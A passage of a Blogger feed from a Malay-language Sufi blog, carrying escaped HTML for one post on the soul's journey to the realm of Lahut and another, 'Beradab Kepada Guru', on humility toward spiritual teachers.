Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPada wilayah ini segala rahsia Ilmu Makrifatullah dilimpahkan ALLAH. Ruh Nabi bukan ALLAH tetapi dicipta sebagai pusat utama dilimpahkan rahsia Allah untuk sekelian hambaNya dapat mengenal diriNya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDengan sulukiah yang menekankan Istighfar, Zikir, Selawat, Cinta dan Makrifat, ruh dapat dibawa ke wilayah Lahut, maka ruh kembali ke alam asalnya dan terbukalah pandangan Makrifatnya pada Allah di alam ini pada Af’al, Asma’, Sifat dan Dzat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESegala rahsia Ketuhanan dibuka kembali sedikit demi sedikit. Ianya tiada kesudahan lantaran ia adalah lautan ilmu ALLAH yang Maha Luas dan tiada tepian.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWalaupun jasad mereka di bumi, hidup sebagaimana manusia biasa namun ruhnya berada dalam wilayah Lahut yang sentiasa syuhud (menyaksikan) kepada ALLAH dalam apa jua pandangannya di alam ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika ruh tidak dikeluarkan dari alam Malakut dan Mulki pulang ke alam asalnya Jabarut dan Lahut, maka ia menderita. Kematiannya adalah satu keazaban yang dahsyat lantaran kecintaannya pada alam hawa (Malakut) dan dunia (mulki).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKematiannya menyebabkan ruhnya juga akan berterbangan dan merayau di atas bumi kerana tidak dapat masuk dalam Illiyin (Syurga Barzakh). Jika tiada yang membantunya maka merayaulah ia diatas bumi ini dengan penuh penderitaan hingga hari kiamat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun ada ruh yang telah mencapai Jabarut namun tersangkut di bumi setelah kematian lantaran disebabkan hutang-hutang mereka yang tak dibayar, hak orang yang diambil secara penipuan, zalim dan lainnya, kesalahan dengan ibu bapa, para Guru yang haq, dosa sesama insan dan lainnya selagi mereka tak mendapat kemaafan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESucikan ruh dan berbuat baik sesama insan agar jalan pulang kita ke alam barzakh dan akhirat penuh kesejahteraan serta diredhai ALLAH dan RASUL.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWallahualam. \u003Cspan style=\"font-family: inherit;\"\u003EMoga difahami.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E( Sumber dari \u003Cspan style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; white-space: normal;\"\u003E\u0026nbsp;Walid Ibrahim Al Malik )\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"xz9dl7a x1pi30zi xsag5q8 x1swvt13 x1jx94hy\" style=\"background-color: var(--card-background); color: #1c1e21; font-size: 12px; padding: 12px 16px; white-space: normal;\"\u003E\u003Cdiv class=\"x78zum5 x1q0g3np x1ba4aug\" style=\"display: flex; flex-direction: row; font-family: inherit; min-height: 40px;\"\u003E\u003Cdiv class=\"x1iyjqo2\" style=\"flex-grow: 1; font-family: inherit;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" dir=\"auto\" style=\"color: var(--primary-text); display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Ch3 class=\"x1heor9g x1qlqyl8 x1pd3egz x1a2a7pz x1gslohp x1yc453h\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8216141740512911845\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/03\/perjalanan-diri-dan-kepentingan.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8216141740512911845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8216141740512911845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/03\/perjalanan-diri-dan-kepentingan.html","title":"PERJALANAN DIRI DAN KEPENTINGAN SULUKIAH ROHANIAH"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8RRoNAlW1y_a0ZNATdJ7m8KYe4ZOkv4YMSDDE2ED7RiIxqdgI6oiEWga1C2I1X4aJSvfVe8pKmnbYBBKKURC59gfXKAyHfFWV6KCul-8hzSx0BnFbfrJhFbOFoKjU8c8iq4Rs9gh-DDGc1osJ2UorIivL-0_0W0D0H4sCa_K9MBs0Nd-1qLVUaOdQA\/s72-c\/251201180_436559774530957_7435202342308230973_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-5958920430752686584"},"published":{"$t":"2023-02-08T07:34:00.002+08:00"},"updated":{"$t":"2023-02-08T07:34:59.159+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tarekat"}],"title":{"type":"text","$t":"   BERADAB KEPADA GURU*"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4pXSNWgaWaExPUH95_YMtHnXqqlKqBeoWrWh5ehICgdYamAJzN_ALv0E3eUL2nSfNd3uOlVXcD5RWLnokPMY_N8JCCEQnIh_BI9NUm7pe-tmmhgCWtBhj34jCBDzkTV2wx4IvqW0HPXP8sGkmbjjru985zojpJERflYs3SwAsDeAEd9EyVdqPGIK1A\/s481\/272087947_964471917379096_9189688583471743155_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"481\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4pXSNWgaWaExPUH95_YMtHnXqqlKqBeoWrWh5ehICgdYamAJzN_ALv0E3eUL2nSfNd3uOlVXcD5RWLnokPMY_N8JCCEQnIh_BI9NUm7pe-tmmhgCWtBhj34jCBDzkTV2wx4IvqW0HPXP8sGkmbjjru985zojpJERflYs3SwAsDeAEd9EyVdqPGIK1A\/s320\/272087947_964471917379096_9189688583471743155_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBERADAB KEPADA GURU\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"ILMU KEROHANIAN TIDAK AKAN PERNAH MENGALIR KE HATI YANG TINGGI...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGURU KEROHANIAN kita itu di ibaratkannya sebagai orang tua yang harus diperlakukannya seperti orang tua kita sendiri. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDia \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Eyang menyuapi Cahaya daripada Tuhan, layaknya seorang ibu yang memberikan Kasih Sayang kepada anak-anaknya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDia yang melunakkan makanan sebelum ianya dimakan oleh anak-anaknya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApabila anak-anaknya itu dikotori oleh debu dan lumpur, maka ia akan memandikannya dan merapikannya kembali. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBegitulah juga apabila Hatimu yang sudahpun dikotori, maka Gurumulah yang akan membersihkanya semula.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka, tetaplah Rendah Hati didalam menuntut Ilmu, kerana apa-apapun yang kamu cari dan apa-apapun yang kamu tujui. Pada Hakikatnya kesemua itu telahpun terkandung didalam Hati Gurumu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIlmu itu di ibaratkannya air yang mengalir daripada tempat tinggi ke tempat yang lebih rendah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKerananya, Ilmu sesekali tidak akan pernah mengalir kepada Hati yang tinggi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetika kita mendatangi seseorang Guru, sedangkan seawalnya kita telahpun meninggikan Hati kita dengan menganggapkan bahawa dia tidak lebih pintar daripada kita. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka tidak akan setitis pun Ilmu yang mengalir kedalam Hati dan Fikiran kita.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPadahal Ilmu itu boleh sahaja datang daripada mana-mana sekalipun, termasuklah daripada orang-orang yang kita menganggapkannya lebih bodoh pada pandangan kita.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetika kita membaca sebuah tulisan yang berisi paparan Ilmu, sedangkan seawalnya kita telahpun meninggikan Hati kita, kita telah menganggapkan bahawa si penulis tidak lebih pintar daripada kita. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka tidak akan setitis Ilmu pun yang pernah mengalir kedalam Hati dan Fikiran kita.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKerana, pada Hakikatnya air tidak akan pernah mengalir ke tempat yang lebih tinggi...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMencaci maki Guru, berburuk sangka terhadap Guru, mencaci maki tulisan yang berisi Keilmuan. Maka itu tidak akan pernah membuatkan kita menjadi orang-orang yang Berilmu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBahkan, tidak akan menjadikan kita kelihatan seolah-olahnya Berilmu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJusteru, Kebodohan dan Kejahilan kitalah yang terlihat daripada segala cacian dan kecaman yang kita lakukan itu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka, Rendahkanlah Hati kita kepada Guru-Guru kita...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERendahkanlah Hati kita pada setiap manusia, kerana setiap orang-orang itu boleh sahaja menjadi Guru kita. Walaupun ianya adalah seorang anak kecil.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESaidina Umar al-Khattab berkata :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Aku menjadi seorang budak dihadapan orang yang mengajarkan aku walau satu huruf...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMungkin tidak semua yang keluar daripada lisan dan tulisan orang-orang itu mengandungi Ilmu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAkan tetapi, tidak semuanya yang keluar daripada lisan dan tulisan orang-orang yang kita perlekehkan itu hampa tanpanya Ilmu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJikalaulah sedemikian, maka kesemua Berkah telahpun tercabut Daripada-Nya !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBegitulah pula dengan ILHAM (Petunjuk atau Bimbingan) daripada Tuhan yang tidak akan pernah sesekali mengalir kepada orang-orang yang tinggi Hatinya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka, Rendahkanlah Hati kita untuk menimba segala macam Ilmu  walaupun dimana-mana kita berada.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan janganlah sesekali kita Memusuhi akan perkara ataupun benda yang kita tidak ketahui atau yang kita tidak ada Ilmu tentangnya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESesungguhnya Ilmu Allah SWT itu 